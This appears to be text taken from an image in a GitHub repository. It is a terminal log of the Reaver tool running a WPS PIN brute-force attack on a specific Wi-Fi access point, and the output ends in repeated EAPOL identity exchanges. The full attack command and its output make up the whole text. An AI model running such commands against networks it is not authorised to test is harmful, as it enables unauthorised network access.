 ❯ reaver -b A0:0B:BA:F0:9F:B2 -i wlan0mon -vv
Reaver v1.6.6 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Waiting for beacon from A0:0B:BA:F0:9F:B2
[+] Switching wlan0mon to channel 1
[+] Received beacon from A0:0B:BA:F0:9F:B2
[+] Vendor: Broadcom
[+] Trying pin "12345670"
[+] Sending authentication request
[+] Sending association request
[+] Associated with A0:0B:BA:F0:9F:B2 (ESSID: SEC_LinkShare_54c8f2)
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received identity request
[+] Sending identity response
[+] Received identity request
[+] Sending identity response
[+] Received identity request